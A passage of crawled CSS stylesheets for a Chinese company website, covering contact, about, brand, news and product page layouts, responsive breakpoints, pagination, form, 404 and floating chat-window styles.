	padding: 60px 0px;
	background: #f3f3f3;
}
.index_contact .title .p1 {
	font-size: 36px;
}
.index_contact .title .p2 {
	font-size: 14px;
	color: #999;
	line-height: 34px;
}
.index_contact .title .p3 {
	font-size: 14px;
	color: #666;
	line-height: 34px;
}
.index_contact .con .contact1 {
	padding: 50px 5%;
}
.index_contact .con .contact1 .tact {
	width: 33.33333333%;
}
.index_contact .con .contact1 .tact .img {
	width: 10%;
}
.index_contact .con .contact1 .tact .text {
	width: 85%;
	margin-left: 5%;
}
.index_contact .con .contact1 .tact .text .p1 {
	text-align: left;
}
.index_contact .con .message .mess_con {
	width: 100%;
}
.index_contact .con .message .mess_con .mess {
	width: 31.666%;
	margin-right: 2.501%;
	background: #fff;
	height: 45px;
}
.index_contact .con .message .mess_con .mess:nth-child(3) {
	margin-right: 0px;
}
.index_contact .con .message .mess_con .mess input {
	height: 43px;
	border: 1px solid #e4e4e4;
	line-height: 43px;
	text-indent: 1em;
	width: 100%;
	color: #999;
}
.index_contact .con .message .mess_con .textarea {
	width: 100%;
	background: #fff;
	height: 150px;
	border: 1px solid #e4e4e4;
	margin: 20px auto;
}
.index_contact .con .message .mess_con .textarea textarea {
	height: 100%;
	line-height: 43px;
	text-indent: 1em;
	width: 100%;
	color: #999;
}
.index_contact .con .message .mess_con div[type="submit"] {
	width: 100%;
	height: 60px;
	line-height: 60px;
	color: #fff;
	background: #333;
	text-align: center;
	border-radius: 5px;
	cursor: pointer;
}
/*关于我们 about*/
.about .company {
	margin: 70px auto;
}
.about .company .p1 {
	font-size: 60px;
	text-transform: uppercase;
}
.about .company .p2 {
	font-size: 24px;
	margin: 30px auto;
}
.about .company .p3 {
	font-size: 14px;
	color: #666;
	line-height: 24px;
}
.about .store {
	background: #f6f6f6;
	margin-bottom: 60px;
}
.about .store .img {
	width: 50%;
}
.about .store .text {
	width: 36%;
	padding: 3.8% 9.5% 3.8% 4.5%;
}
.about .store .text .p1 {
	font-size: 24px;
	padding-bottom: 22px;
	border-bottom: 3px solid #666;
	display: inline-block;
}
.about .store .text .p2 {
	font-size: 14px;
	color: #666;
	line-height: 24px;
	margin-top: 60px;
}
.about .history {
	background: url(../img/history_bg.jpg) no-repeat top;
	height: 780px;
	overflow: hidden;
}
.about .history .ptit {
	font-size: 28px;
	margin: 45px auto;
	text-transform: uppercase;
}
.about .history .gallery-top {
	height: 400px;
	margin: 0 auto;
	width: 100%;
	overflow: visible;
}
.about .history .gallery-top .p1 {
	font-size: 28px;
	color: #fff;
	display: block;
	background: #666;
	width: 120px;
	height: 120px;
	margin: 80px auto;
	border-radius: 50%;
	line-height: 120px;
}
.about .history .gallery-top .p2 {
	font-size: 16px;
	color: #333;
	line-height: 30px;
}
.about .history .gallery-top .swiper-button-next {
	right: 14%;
}
.about .history .gallery-top .swiper-button-prev {
	left: 14%;
}
.about .history .gallery-top .swiper-button-white {
	width: 36px;
	height: 36px;
	bottom: -158px;
	top: auto;
	background: none;
}
.about .history .gallery-bg {
	width: 65.934065934065934065934065934066%;
	background: url(../img/history_line.jpg) center no-repeat;
	height: 180px;
	overflow: hidden;
	margin: 50px auto 30px;
}
.about .history .gallery-top .swiper-pagination2 {
	display: none;
}
.about .history .gallery-thumbs {
	height: 180px;
	width: 100%;
}
.about .history .gallery-thumbs .swiper-wrapper .deve_num {
	cursor: pointer;
	background: url(../img/icon21.png) center no-repeat;
}
.about .history .gallery-thumbs .swiper-wrapper .deve_num .p2 {
	text-align: center;
	font-size: 16px;
	line-height: 270px;
	color: #747474;
}
.about .history .gallery-thumbs .swiper-wrapper .deve_num:hover {
	background: url(../img/icon20.png) center no-repeat;
}
.about .history .gallery-thumbs .swiper-wrapper .deve_num:hover .p2 {
	color: #333;
	font-size: 22px;
	font-weight: bold;
}
.about .history .gallery-thumbs .swiper-wrapper .swiper-slide-active {
	background: url(../img/icon20.png) center no-repeat;
}
.about .history .gallery-thumbs .swiper-wrapper .swiper-slide-active .p2 {
	color: #333;
	font-size: 22px;
	font-weight: bold;
}
/*联系我们 contact*/
.contact {
	padding: 60px 0px;
	background: #fff;
}
.contact .title .p1 {
	font-size: 60px;
	text-transform: uppercase;
}
.contact .title .p2 {
	font-size: 16px;
	color: #333;
	line-height: 34px;
}
.contact .title .p3 {
	font-size: 14px;
	color: #666;
	line-height: 34px;
}
.contact .con .ntact {
	padding: 50px 5%;
}
.contact .con .ntact .tact {
	width: 33.33333333%;
}
.contact .con .ntact .tact .img {
	width: 10%;
}
.contact .con .ntact .tact .text {
	width: 85%;
	margin-left: 5%;
}
.contact .con .ntact .tact .text .p1 {
	text-align: left;
	line-height: 24px;
}
.contact .con .message .mess_con {
	width: 100%;
}
.contact .con .message .mess_con .mess {
	width: 31.666%;
	margin-right: 2.501%;
	background: #fff;
	height: 45px;
}
.contact .con .message .mess_con .mess:nth-child(3) {
	margin-right: 0px;
}
.contact .con .message .mess_con .mess input {
	height: 43px;
	border: 1px solid #e4e4e4;
	line-height: 43px;
	text-indent: 1em;
	width: 100%;
	color: #999;
}
.contact .con .message .mess_con .textarea {
	width: 100%;
	background: #fff;
	height: 150px;
	border: 1px solid #e4e4e4;
	margin: 20px auto;
}
.contact .con .message .mess_con .textarea textarea {
	height: 100%;
	line-height: 43px;
	text-indent: 1em;
	width: 100%;
	color: #999;
}
.contact .con .message .mess_con div[type="submit"] {
	width: 100%;
	height: 60px;
	line-height: 60px;
	color: #fff;
	background: #333;
	text-align: center;
	border-radius: 5px;
	cursor: pointer;
}
/*品牌介绍 brand*/
.brand .brand1 {
	margin: 70px auto;
}
.brand .brand1 .p1 {
	font-size: 60px;
	text-transform: uppercase;
	line-height: 50px;
}
.brand .brand1 .p2 {
	font-size: 16px;
	color: #666;
	margin: 30px auto 60px;
}
.brand .brand1 .p3 {
	font-size: 14px;
	color: #666;
	line-height: 24px;
}
.brand .brand2 {
	background: #f6f6f6;
	margin-bottom: 60px;
}
.brand .brand2 .img {
	width: 50%;
}
.brand .brand2 .text {
	width: 36%;
	padding: 3.8% 9.5% 0px 4.5%;
}
.brand .brand2 .text .p1 {
	font-size: 24px;
}
.brand .brand2 .text .p2 {
	font-size: 14px;
	color: #666;
	line-height: 24px;
}
.brand .brand2 .text .brand_line {
	width: 36px;
	height: 2px;
	background: #333333;
	margin: 15px 0px 40px;
}
.brand .brand2 .text .p3 {
	font-size: 14px;
	line-height: 24px;
}
/*新闻 info*/
.info .title {
	margin-top: 70px;
}
.info .title .p1 {
	font-size: 60px;
	text-transform: uppercase;
	line-height: 50px;
}
.info .title .p2 {
	font-size: 16px;
	color: #666;
	margin: 25px auto 55px;
}
.info .con {
	width: 100%;
}
.info .con .info_a {
	width: 23.275%;
	margin-right: 2.3%;
	margin-bottom: 60px;
}
.info .con .info_a:nth-child(4n) {
	margin-right: 0;
}
.info .con .info_a .img {
	width: 100%;
	overflow: hidden;
}
.info .con .info_a .text .p1 {
	font-size: 20px;
	margin: 25px auto;
	line-height: 20px;
	height: 20px;
	overflow: hidden;
}
.info .con .info_a .text .p2 {
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	color: #8c8c8c;
	height: 40px;
}
.info .con .info_a .text .time {
	font-size: 14px;
	color: #666;
	line-height: 44px;
	margin-top: 10px;
}
.info .info_more {
	width: 140px;
	height: 40px;
	background: #f1f1f1;
	color: #666;
	line-height: 40px;
	border-radius: 20px;
	text-align: center;
	margin: 70px auto;
	cursor: pointer;
}
.info .con .info_a .text .p1:hover {
	font-weight: bold;
}
.info .con .info_a .text .time:hover img {
	transform: rotate(90deg);
	-ms-transform: rotate(90deg); /* IE 9 */
	-moz-transform: rotate(90deg); /* Firefox */
	-webkit-transform: rotate(90deg);/* Safari 和 Chrome */
	-o-transform: rotate(90deg);
}
.info .info_more:hover {
	background: #333;
	color: #fff;
}
/*客户故事详情页  info_detail */
.info_detail .news_detail {
	background: #fff;
	margin-bottom: 70px;
}
.info_detail .news_detail .text_left {
	width: 100%;
	position: relative;
	margin-top: 50px;
}
.info_detail .news_detail .text_left .title {
	width: 98%;
	margin: 0 auto;
	border-bottom: 1px dotted #ccc;
}
.info_detail .news_detail .text_left .title .p1 {
	font-size: 22px;
	color: #333;
	line-height: 30px;
	margin: 0px auto 30px;
}
.info_detail .news_detail .text_left .title .p2 {
	font-size: 12px;
	color: #999;
	line-height: 24px;
	margin: 0px auto 35px;
}
.info_detail .news_detail .text_left .title .p2 span {
	color: #333;
	font-weight: bold;
}
.info_detail .news_detail .text_left .contents {
	width: 98%;
	margin: 60px auto 0px;
	border-bottom: 1px dotted #ccc;
	padding-bottom: 40px;
}
.info_detail .news_detail .text_left .contents .con {
	font-size: 14px;
	color: #333;
	line-height: 24px;
}
.info_detail .news_detail .text_left .contents .con img {
	max-width: 100% !important;
	height: auto !important;
}
.info_detail .news_detail .text_left .anniu {
	width: 98%;
	margin: 50px auto 0px;
}
.info_detail .news_detail .text_left .anniu .anniu_p {
	font-size: 14px;
	color: #666;
	margin: 0px auto 25px;
	overflow: hidden;
	width: 100%;
	height: 19px;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.info_detail .news_detail .text_left .anniu .anniu_p .news_anniu {
	color: #333;
}
.info_detail .news_detail .text_left .anniu .anniu_p .news_anniu:hover {
	font-weight: bold;
}
/*产品列表 products*/
.products {
	margin-top: 100px;
}
.products .pro_nav {
	line-height: 130px;
}
.products .pro_nav .pro_a a {
	font-size: 14px;
	color: #666;
}
.products .pro_nav .pro_a a:hover {
	color: #333;
	font-weight: bold;
}
.products .pro_nav .pro_a a.on {
	color: #333;
	font-weight: bold;
}
.products .con .pro_a {
	width: 25%;
	overflow: hidden;
	border-bottom: 1px solid #fff;
}
.products .con .pro_a .img {
	border-right: 1px solid #fff;
	background: #f2f2f2;
}
.products .con .pro_a .img_bg {
	height: 100%;
	left: 0;
	right: 1px;
	background: rgba(0,0,0,0.3);
	z-index: 10;
	text-align: center;
	bottom: 100%;
}
.products .con .pro_a .img_bg .p1 {
	font-size: 22px;
	color: #fff;
	line-height: 42px;
	display: inline-block;
	border-bottom: 3px solid #fff;
	margin-top: 20%;
}
.products .con .pro_a .img_bg .p2 {
	font-size: 14px;
	color: #f2f2f2;
	line-height: 42px;
}
.products .con .pro_a:hover .img_bg {
	bottom: 0;
}
.products .pro_more {
	width: 140px;
	height: 40px;
	background: #f1f1f1;
	color: #666;
	line-height: 40px;
	border-radius: 20px;
	text-align: center;
	margin: 70px auto;
	cursor: pointer;
}
.products .pro_more:hover {
	background: #333;
	color: #fff;
}
/*产品详情页  products_detail */
.products_detail {
	margin-top: 100px;
	position: relative;
}
.products_detail .detail {
	width: 78.26%;
	border-right: 1px solid #e7e7e7;
}
.products_detail .detail .con_img {
	width: calc(100%-40px);
	margin: 40px 40px 40px 0px;
	background: #f3f3f3;
}
.products_detail .detail .text {
	width: calc(100%-40px);
	margin: 40px 40px 40px 0px;
}
.products_detail .detail .text img {
	width: 100% !important;
	height: auto !important;
}
.products_detail .detail_text {
	width: 18.75%;
	position: fixed;
	top: 150px;
	right: 2.0833333333333333333333333333333%;
	z-index: 10;
}
.products_detail .detail_text .anniu {
	width: 100%;
	margin-bottom: 76px;
}
.products_detail .detail_text .anniu .anniu_a {
	width: 33.3333333%;
}
.products_detail .detail_text .anniu .anniu_a.left {
	text-align: left;
}
.products_detail .detail_text .anniu .anniu_a.right {
	text-align: right;
}
.products_detail .detail_text .p1 {
	font-size: 24px;
	margin-bottom: 30px;
}
.products_detail .detail_text .p2 {
	font-size: 14px;
	color: #666;
	line-height: 20px;
}
.products_detail .detail_text .weilian {
	width: 120px;
	height: 40px;
	border: 1px solid #999;
	color: #666;
	text-align: center;
	line-height: 40px;
	font-size: 14px;
	margin: 30px 0px;
	vertical-align: middle;
}
.products_detail .detail_text.ap1 {
	position: absolute;
	width: calc(21.74%-1px);
	right: 0;
}
.products_detail .detail_text.fx1 {
	width: 18.75%;
	position: fixed;
	top: 150px !important;
	right: 2.0833333333333333333333333333333%;
}
.products_detail .detail_text1 {
	width: 95%;
	margin: 30px auto;
	display: none;
}
.products_detail .detail_text1 .anniu {
	width: 100%;
	margin-bottom: 76px;
}
.products_detail .detail_text1 .anniu .anniu_a {
	width: 33.3333333%;
}
.products_detail .detail_text1 .anniu .anniu_a.left {
	text-align: left;
}
.products_detail .detail_text1 .anniu .anniu_a.right {
	text-align: right;
}
.products_detail .detail_text1 .p1 {
	font-size: 24px;
	margin-bottom: 30px;
}
.products_detail .detail_text1 .p2 {
	font-size: 14px;
	color: #666;
	line-height: 20px;
}
.products_detail .detail_text1 .weilian {
	width: 120px;
	height: 40px;
	border: 1px solid #999;
	color: #666;
	text-align: center;
	line-height: 40px;
	font-size: 14px;
	margin: 30px 0px;
	vertical-align: middle;
}
 @media screen and (max-width: 1200px) {
#header .nav .nav_a {
	margin-right: 50px;
}
.index_pro .con .swiper-slide .pro_a .img_bg .p1 {
	margin-top: 15%;
}
.index_pro .con .index_pro_con .swiper-button-next {
	right: 40%;
}
.index_pro .con .index_pro_con .swiper-button-prev {
	left: 40%;
}
.index_about .text .p1 {
	margin-top: 7%;
}
.index_about .text .p3 {
	width: 85%;
}
.index_about .text .a1 {
	margin: 30px auto 0;
}
.index_info .con .text .you {
	width: 30%;
}
.index_partner .con .text {
	width: 25%;
}
.wrap1 {
	max-width: 70%;
}
.index_partner .title .p3 {
	line-height: 24px;
}
.index_contact .title .p3 {
	line-height: 24px;
}
}
@media screen and (max-width: 1000px) {
#header {
	height: 30px;
	padding: 31px 0px 39px;
}
#header .logo img {
	margin-top: 6px;
}/* 
	#header .logo{margin-top:0px;}
	#header .logo img{height:40px;width:auto;} */
#header .menu {
	display: block;
	cursor: pointer;
}
#header .menu_bg {
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,.4);
	z-index: 101;
}
#header .menu_bg.on {
	display: block;
}
#header .nav {
	float: none;
	position: fixed;
	top: 0;
	bottom: 0;
	right: -100%;
	width: 55%;
	z-index: 102;
	background: #fff;
	padding-top: 50px;
}
#header .nav.on {
	right: 0;
}
#header .nav .nav_a {
	float: none;
	margin-bottom: 10px;
	text-indent: 2em;
	line-height: 30px;
}
#header .nav .sousuo {
	float: none;
	margin-bottom: 10px;
	text-indent: 2em;
	line-height: 30px;
	text-align: left;
	margin-left: 28px;
}
.top_bg .top_bg_con .top_bg_button {
	width: 15px;
	height: 30px;
	background-size: cover;
}
#footer .footer_bottom .copyright {
	margin: 20px auto;
}
.kefu {
	display: none;
}
.index_pro .con .swiper-slide .pro_a {
	width: 50%;
}
.index_about .text .p1 {
	font-size: 30px;
}
.index_about .text .p3 {
	width: 95%;
}
.index_about .text .a1 {
	width: 100px;
	height: 30px;
	margin: 20px auto 0;
	line-height: 30px;
}
.index_info .con .text .tent {
	width: 69%;
}
.index_info .con .text .tent .p3 {
	line-height: 24px;
}
.index_info .con .text .you {
	width: 30%;
}
.index_info .con .text .you .time .p5 {
	font-size: 35px;
	line-height: 59px;
}
.wrap1 {
	max-width: 80%;
}
.about .store .text {
	width: 43%;
	padding: 3% 3% 0px 3%;
}
.about .store .text .p2 {
	margin-top: 20px;
}
.info .con .info_a {
	width: 49%;
	margin-right: 2%;
	margin-bottom: 40px;
}
.info .con .info_a:nth-child(2n) {
	margin-right: 0;
}
.products .con .pro_a {
	width: 50%;
}
}
@media screen and (max-width: 750px) {
#header {
	height: 30px;
	padding: 7px 0px 13px;
}
#header .menu_bg1 {
	top: 50px;
}
#header .sou {
	top: 50px;
}
.top_bg.on {
	margin-top: 50px;
}
.products {
	margin-top: 50px;
}
.products_detail {
	margin-top: 50px;
}
.index_pro .con .index_pro_con .swiper-button-next {
	right: 30%;
}
.index_pro .con .index_pro_con .swiper-button-prev {
	left: 30%;
}
.index_about .img {
	width: 100%;
	float: none;
}
.index_about .text {
	width: 100%;
	margin: 0px auto 20px;
	float: none;
}
.wrap1 {
	max-width: 95%;
}
.index_info .con .text .tent .p7 {
	display: block;
}
.index_info .con .text .tent {
	width: 100%;
}
.index_info .con .text .you {
	display: none;
}
.index_pro .con .swiper-slide .pro_a .img_bg {
	bottom: 0;
}
.about .store .img {
	width: 100%;
	float: none;
}
.about .store .text {
	width: 93%;
	padding: 3%;
	float: none;
}
.about .history .gallery-bg {
	display: none;
}
.about .history .gallery-top .swiper-button-white {
	display: none;
}
.about .history .gallery-top .swiper-pagination2 {
	display: block;
}
.about .history {
	height: 600px;
}
.brand .brand2 .img {
	width: 100%;
	float: none;
}
.brand .brand2 .text {
	width: 93%;
	padding: 3%;
	float: none;
}
.products .con .pro_a .img_bg {
	bottom: 0;
}
.products_detail .detail {
	width: 100%;
	border-right: 0px;
}
.products_detail .detail_text {
	display: none;
}
.products_detail .detail_text1 {
	display: block;
}
.products_detail .detail .con_img {
	width: 100%;
	margin: 40px 0px;
}
.products_detail .detail .text {
	width: 100%;
	margin: 40px 0px;
}
}
@media screen and (max-width: 500px) {
.index_info .title .p1 {
	font-size: 0.72rem;
}
.index_info {
	margin: 1.2rem auto;
}
.index_info .con {
	margin-top: 0.5rem;
}
.index_pro .title {
	line-height: 2.6rem;
}
.index_pro .title .p1 {
	font-size: 0.72rem;
}
.index_pro .con .swiper-slide .pro_a .img_bg .p1 {
	font-size: 18px;
	line-height: 26px;
	margin-top: 10%;
}
.index_pro .con .swiper-slide .pro_a .img_bg img {
	display: none;
}
.index_pro .con .index_pro_con {
	padding-bottom: 100px;
}
.index_pro .con .index_pro_con .swiper_button {
	width: 30px;
	height: 30px;
	bottom: 30px;
}
.index_pro .con .index_pro_con .swiper_button_cen {
	width: 60px;
	height: 30px;
	margin-left: -30px;
	bottom: 30px;
}
.index_partner {
	margin: 1.2rem auto;
}
.index_partner .title .p1 {
	font-size: 0.72rem;
}
.index_contact {
	padding: 1.2rem 0px;
}
.index_contact .title .p1 {
	font-size: 0.72rem;
}
.index_contact .con .contact1 {
	padding: 0.5rem 5%;
}
.index_contact .con .contact1 .tact {
	width: 100%;
	margin-bottom: 10px;
}
.index_contact .con .message .mess_con .mess {
	width: 100%;
	margin-right: 0%;
	margin: 20px auto 0px;
}
.contact {
	padding: 1.2rem 0px;
}
.contact .title .p1 {
	font-size: 0.72rem;
}
.contact .con .ntact {
	padding: 0.5rem 5%;
}
.contact .con .ntact .tact {
	width: 100%;
	margin-bottom: 10px;
}
.contact .con .message .mess_con .mess {
	width: 100%;
	margin-right: 0%;
	margin: 20px auto 0px;
}
.about .company {
	margin: 1rem auto;
}
.about .company .p1 {
	font-size: 0.72rem;
}
.about .company .p2 {
	font-size: 18px;
	margin: 0.2rem auto;
}
.about .history {
	height: 530px;
}
.about .history .ptit {
	font-size: 24px;
	margin: 0.6rem auto;
}
.about .history .gallery-top .p1 {
	font-size: 20px;
	width: 2.4rem;
	height: 2.4rem;
	margin: 1rem auto;
	line-height: 2.4rem;
}
.about .history .gallery-top .p2 {
	width: 95%;
}
.brand .brand1 {
	margin: 1rem auto;
}
.brand .brand1 .p1 {
	font-size: 0.72rem;
	line-height: 0.72rem;
}
.brand .brand1 .p2 {
	margin: 0 auto 0.5rem;
}
.brand .brand2 {
	margin-bottom: 1rem;
}
.brand .brand2 .text .p1 {
	font-size: 20px;
}
.brand .brand2 .text .brand_line {
	margin: 0.3rem 0px 0.4rem;
}
.info .title {
	margin-top: 0.5rem;
}
.info .title .p1 {
	font-size: 0.72rem;
	line-height: 1rem;
}
.info .title .p2 {
	margin: 0 auto 0.5rem;
}
.info .con {
	width: 100%;
}
.info .con .info_a {
	width: 100%;
	margin-right: 0;
	margin-bottom: 0.5rem;
}
.info .con .info_a .text .p1 {
	margin: 0.5rem auto;
}
.info .con .info_a .text .time {
	margin-top: 0.2rem;
}
.info .info_more {
	width: 120px;
	margin: 1rem auto;
}
.products .pro_nav {
	line-height: 2.6rem;
}
.products .pro_nav .p1 {
	font-size: 0.72rem;
}
.products .con .pro_a .img_bg .p1 {
	font-size: 18px;
	line-height: 26px;
	margin-top: 10%;
}
.products .con .pro_a .img_bg img {
	display: none;
}
.products .pro_more {
	width: 120px;
	margin: 1rem auto;
}
.products_detail .detail .con_img {
	margin: 0.8rem 0px;
}
.products_detail .detail .text {
	margin: 0.8rem 0px;
}
.products_detail .detail_text1 {
	margin: 0.6rem auto;
}
.products_detail .detail_text1 .anniu {
	margin-bottom: 1rem;
}
.products_detail .detail_text1 .p1 {
	margin-bottom: 0.6rem;
}
.products_detail .detail_text1 .weilian {
	margin: 0.6rem 0px;
}
}
/*pages*/ .pagination-wrapper {
	margin: 20px 0;
}
.pagination {
	height: 34px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.pagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.pagination li a:hover {
	background: #f5f5f5;
	color: #0099ff;
}
.pagination li.thisclass {
	background: #09f;
	color: #fff;
}
.pagination li.thisclass a, .pagination li.thisclass a:hover {
	background: transparent;
	border-color: #09f;
	color: #fff;
	cursor: default;
}
/* 风格酷模板网 做优质整站源码下载网站 www.fenggeku.com */n*/
.pagess {clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}
.pagess ul li { display:inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #fff;color:#999}
.pagess ul li:hover{ background:#ccc; color:#fff;border: 1px solid #ccc}
.pagess ul li:hover a{color:#fff;}
.pagess ul li.thisclass {display: inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;background: #ccc;color: #fff;}
.pagess ul li.thisclass a {color: #fff;}
.pagess ul li a{ display:block;color:#999}
.pagess ul li a:hover {color: #fff;}

#tj{width: 100%;
    height: 60px;
    line-height: 60px;
    color: #fff;
    background: #333;
    text-align: center;
    border-radius: 5px;
    cursor: pointer; border:0}

--- FILE ---
content_type: text/css
request_url: http://jxqjj.com/skin/css/themes.css
body_size: 5785
content:

@charset "utf-8";
/* CSS Document */
/***************************宽屏样式 (start)***************************/
.w_1200 #lib_case_list li {
	padding: 10px 12px;
}
.w_1200 #lib_inquire_list>ul>li .info {
	width: 614px;
}
.w_1200 #lib_inquire_list>form .rows label {
	width: 20%;
}
.w_1200 #lib_inquire_list > ul > li .info {
	width: 545px;
}
.w_1200 #shield_hd {
	width: 1200px;
}
.w_1200 #shield_bd .wide {
	width: 1200px;
}
.w_1200 #shield_bd .wide>dl {
	width: 324px;
	margin-left: 88px;
}
.w_1200 #shield_bd .wide>dl>dt {
	margin: 31px auto 18px;
}
.w_1200 #shield_bd .wide>dl:first-child {
	margin-left: 23px;
}
/*************************** 宽屏样式 end ***************************/

/*************************** 多语言样式 start ***************************/
.lang_de #shield_bd .wide>dl>dd {
	line-height: 160%;
}
.lang_es #shield_bd .wide>dl>dd {
	line-height: 160%;
}
.lang_fr #shield_bd .wide>dl>dd {
	line-height: 170%;
}
.lang_ru #shield_bd .wide>dl>dd {
	line-height: 160%;
}
/***************************宽屏样式 (end)***************************/

/**************************案例列表(start)**************************/
#lib_case_list {
}
#lib_case_list li {
	float: left;
	width: 166px;
	padding: 10px;
	overflow: hidden;
}
#lib_case_list li .img {
	width: 164px;
	height: 164px;
	border: 1px solid #ddd;
	overflow: hidden;
	text-align: center;
	vertical-align: middle;
}
#lib_case_list li .name {
	padding-top: 5px;
	height: 36px;
	line-height: 18px;
	text-align: center;
	overflow: hidden;
}
/**************************案例列表(end)**************************/

/**************************新闻列表(start)**************************/
#lib_info_list {
}
#lib_info_list li {
	height: 32px;
	line-height: 32px;
	border-bottom: 1px dashed #ccc;
	overflow: hidden;
	padding: 0 8px;
}
#lib_info_list li h3>a {
	max-width: 80%;
	display: block;
	height: 32px;
	padding: 0 5px;
	overflow: hidden;
}
#lib_info_list li>span {
	display: block;
	width: 100px;
	line-height: 32px;
	text-align: center;
}
/**************************新闻列表(end)**************************/

/**************************新闻详细(start)**************************/
#lib_info_detail {
}
#lib_info_detail>h1 {
	font-size: 16px;
	font-family: Verdana;
	text-align: center;
	padding: 8px 12px;
	line-height: 25px;
	border-bottom: 1px dashed #ccc;
}
#lib_info_detail>.contents {
	padding: 12px;
	line-height: 180%;
}
/**************************新闻详细(end)**************************/

/**************************下载列表(start)**************************/
#lib_down_list {
}
#lib_down_list li {
	height: 32px;
	line-height: 32px;
	border-bottom: 1px dashed #ccc;
	overflow: hidden;
	padding: 0 8px;
}
#lib_down_list li span {
	display: inline-block;
	padding: 0 5px;
	font-size: 14px;
}
#lib_down_list li a {
	display: inline-block;
	padding: 0 10px 0 24px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	line-height: 22px;
	font-weight: bold;
	color: #fff;
	background: #6A3500;
	text-decoration: none;
	position: relative;
	margin-top: 5px;
}
#lib_down_list li a em {
	width: 11px;
	height: 10px;
	background-image: url(../img/down.png);
	background-size: 100% 100%;
	position: absolute;
	left: 8px;
	top: 5px;
}
/**************************下载列表(end)**************************/

/**************************在线留言(start)**************************/
#lib_feedback_form {
	width: 100%;
	clear: both;
	overflow: hidden;
}
#lib_feedback_form .rows {
	margin: 10px 0;
	clear: both;
}
#lib_feedback_form .rows label {
	width: 20%;
	overflow: hidden;
	float: left;
	height: 28px;
	line-height: 28px;
	text-align: right;
	color: #555;
}
#lib_feedback_form .rows span {
	width: 75%;
	overflow: hidden;
	float: left;
	display: block;
	padding-left: 5px;
}
#lib_feedback_form .rows span .input {
	width: 280px;
	height: 25px;
	line-height: 25px;
	border: 1px solid #ddd;
	padding-left: 5px;
}
#lib_feedback_form .rows span .contents {
	width: 75%;
	height: 120px;
	min-height: 120px;
	line-height: 160%;
	padding: 5px;
}
#lib_feedback_form .rows span .vcode {
	text-transform: uppercase;
	width: 50px;
}
#lib_feedback_form .rows span img {
	margin-top: 2px;
}
/**************************在线留言(end)**************************/

/**************************在线询盘(start)**************************/
#lib_inquire_list {
}
#lib_inquire_list .empty {
	margin: 50px;
	font-size: 20px;
	font-family: Verdana;
}
#lib_inquire_list>ul {
}
#lib_inquire_list>ul>li {
	padding: 15px 0;
	min-height: 182px;
	border-bottom: 1px dashed #ddd;
	overflow: hidden;
}
#lib_inquire_list>ul>li:first-child {
	padding-top: 0;
}
#lib_inquire_list>ul>li .img {
	width: 180px;
	height: 180px;
	border: 1px solid #ddd;
	overflow: hidden;
}
#lib_inquire_list>ul>li .img a {
	display: block;
	width: 180px;
	height: 180px;
	text-align: center;
	vertical-align: middle;
}
#lib_inquire_list>ul>li .info {
	width: 545px;
}
#lib_inquire_list>ul>li .info .name {
	height: 28px;
	line-height: 25px;
	overflow: hidden;
	border-bottom: 1px dashed #ddd;
	font-size: 14px;
}
#lib_inquire_list>ul>li .info .price {
	font-size: 16px;
	margin-top: 10px;
}
#lib_inquire_list>ul>li .info .detail {
	padding-top: 5px;
	line-height: 180%;
	overflow: hidden;
}
#lib_inquire_list>ul>li .info .remove {
	padding-top: 5px;
	height: 20px;
	line-height: 22px;
	overflow: hidden;
}
#lib_inquire_list>ul>li .info .remove a {
	font-family: Verdana;
	font-size: 14px;
}
#lib_inquire_list>ul>li .info .remove i {
	display: block;
	width: 14px;
	height: 14px;
	overflow: hidden;
	background: url(../img/normal.png) -349px -115px no-repeat;
	float: left;
	margin: 4px 3px;
}
#lib_inquire_list>form {
}
#lib_inquire_list>form {
	padding-top: 25px;
	overflow: hidden;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
}
#lib_inquire_list>form .rows {
	margin: 10px 0;
	clear: both;
}
#lib_inquire_list>form .rows label {
	width: 25%;
	overflow: hidden;
	float: left;
	height: 28px;
	line-height: 28px;
	text-indent: 40px;
	color: #555;
}
#lib_inquire_list>form .rows span {
	width: 70%;
	overflow: hidden;
	float: left;
	display: block;
	padding-left: 5px;
}
#lib_inquire_list>form .rows span .input {
	width: 280px;
	height: 25px;
	line-height: 25px;
	border: 1px solid #ddd;
	padding-left: 5px;
}
#lib_inquire_list>form .rows span .input.vcode {
	width: 70px;
	margin-bottom: 10px;
}
#lib_inquire_list>form .rows span select {
	height: 25px;
}
#lib_inquire_list>form .rows span .contents {
	width: 68%;
	height: 100px;
}
/**************************在线询盘(end)**************************/

/*************************** 404 start ***************************/
#error_page {
	background: #f0f0f0;
	padding: 150px 0;
}
#error_page .sw {
	width: 558px;
	margin: 0 auto;
}
#error_page .error_logo {
	background: url(../img/error_logo.jpg) no-repeat center center;
	height: 225px;
}
#error_page .error_warning {
	margin-top: 12px;
	height: 30px;
	line-height: 30px;
	background: url(../img/error_warning.jpg) no-repeat left center;
	text-indent: 49px;
	font-size: 18px;
	font-weight: bold;
}
#error_page .error_nav {
	text-align: center;
	margin-top: 30px;
	font-size: 18px;
	color: #727272;
}
#error_page .error_nav>a {
	margin: 0 36px;
	font-size: 18px;
	color: #727272;
}
/*************************** 404 end ***************************/

/*浮动窗---1*/
.chatfloat0 {
	position: fixed;
	right: 0;
	width: 92px;
	top: 150px;
	z-index: 1000;
}
#float_window {
	width: 72px;
	padding: 1px;
	border-radius: 5px;
	padding-top: 12px;
}
#inner_window {
	width: 70px;
	border-radius: 5px 5px 0 0;
	padding-top: 4px;
	min-height: 90px;
	background: #fff;
}
#demo_window {
	width: 43px;
	margin: 0 auto;
}
#demo_window a {
	display: block;
	width: 43px;
	height: 43px;
}
#demo_window a.QQ {
	background: url(../img/chat_0.png) no-repeat center 0;
}
#demo_window a.Skype {
	background: url(../img/chat_0.png) no-repeat center -96px;
}
#demo_window a.Email {
	background: url(../img/chat_0.png) no-repeat center -144px;
}
#demo_window a.trademanager {
	background: url(../img/chat_0.png) no-repeat center -48px;
}
